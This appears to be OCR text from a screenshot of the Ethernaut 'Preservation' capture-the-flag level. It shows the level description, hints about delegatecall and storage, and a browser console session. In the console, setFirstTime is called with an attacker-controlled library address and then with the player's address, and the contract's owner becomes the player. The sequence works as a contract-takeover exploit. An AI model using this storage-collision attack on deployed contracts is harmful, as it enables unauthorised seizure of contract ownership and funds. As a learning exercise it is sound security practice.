 OpenZeppelin
Preservation
该合约利用库合约保存 2 个不同时区的时间戳。合约的构造函数输
入两个库合约地址用于保存不同时区的时间戳。
通关条件：尝试取得合约的所有权（owner）。
可能有帮助的注意点：
1. 深入了解 Solidity 官网文档中底层方法 delegatecall 的工作
原理，它如何在链上和库合约中的使用该方法，以及执行的上
下文范围。
2. 理解 delegatecall 的上下文保留的含义
3. 理解合约中的变量是如何存储和访问的
4. 理解不同类型之间的如何转换
// SPDX-License-Identifier: MIT
pragma solidity ^0.8.0;
contract Preservation {
// public library contracts
developed with and by the OpenZeppelin team
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 EditThisCookie 1 1
top 过滤 默认级别 1 个问题： 1
控制台数据已被清除 activateLevel.js:46
Preservation ^^.js:56
输入 help() 获得web3加载项 ^^.js:113
=> 关卡地址 ^^.js:35
0x7ae0655F0Ee1e7752D7C62493CEa1E69A810e2ed
=> 玩家地址 ^^.js:35
0xE92F4FD673fCB0f578aC2dF10145396170E05aD7
=> 以太坊地址 ^^.js:35
0xa3e7317E591D5A0F1c605be1b3aC4D2ae56104d6
=> 实例地址 ^^.js:35
0x65d1c5d4459FAE7045e22970D8Cd3F95Bf85E1b0
await contract.setFirstTime(0xF4a8999e4658Aa4593B0EEab0d636259A834F251)
Uncaught Error: overflow [ See: https://links.ethers.org/v5-errors-NUMERIC_FAULT-overflow ] (fault="overflow", operation="BigNumber.from", 3.0703d117.chunk.js:3
value=1.3967536553122378e+48, code=NUMERIC_FAULT, version=bignumber/5.7.0)
at <anonymous>:1:16
await contract.setFirstTime("0xF4a8999e4658Aa4593B0EEab0d636259A834F251")
{tx: '0x60b233dded758c61b467671421e9e34ea281aef54f5065496ee53b627a6bd016', receipt: {…}, logs: Array(0)}
contract.timeZone1Library
ƒ (){var s=n.web3.eth.defaultBlock||"latest",u=Array.prototype.slice.call(arguments),f=u[u.length-1],d=new c;y.hasDefaultBlock(u,f,t)&&(s=u.pop());var l=!0;return
y.prepareCall(n,t,u,l).then(function()…
await contract.timeZone1Library()
'0xF4a8999e4658Aa4593B0EEab0d636259A834F251'
await contract.setFirstTime(player)
{tx: '0x22c69ef46e7d9438083f102350a7d900095cc6570a28df003d56b7b63f52aba4', receipt: {…}, logs: Array(0)}
await contract.owner()
'0xE92F4FD673fCB0f578aC2dF10145396170E05aD7'